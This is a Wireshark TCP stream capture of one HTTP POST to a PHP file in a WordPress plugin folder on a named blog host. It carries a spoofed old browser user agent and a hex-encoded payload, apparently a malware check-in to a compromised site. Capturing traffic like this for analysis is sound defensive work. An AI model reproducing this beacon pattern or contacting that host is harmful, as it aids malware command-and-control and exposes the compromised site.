 Follow TCP Stream (tcp.stream eq 2)
Stream Content
POST /wp-content/plugins/wp-antibot-standart/a.php?q=ahqjo4a5js8 HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
Connection: Close
Content-Length: 136
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.0;
SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Host: blog.shop4men.com.br
Cache-Control: no-cache
s=3e3b3d91da2f5e1987694238f681ee8129a02fb20ab0a4daa70a3b275eac8e37270cf5bd311161d9ba5bdcc
7fadc061951896a712828c174a0f6174a748abf7fd69ee5